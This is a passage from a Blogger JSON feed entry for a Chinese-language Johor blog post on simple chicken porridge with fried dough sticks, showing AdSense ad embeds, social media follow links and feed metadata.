src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/4205595563695611397\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Chicken-Porridge.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4205595563695611397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4205595563695611397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Chicken-Porridge.html","title":"简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});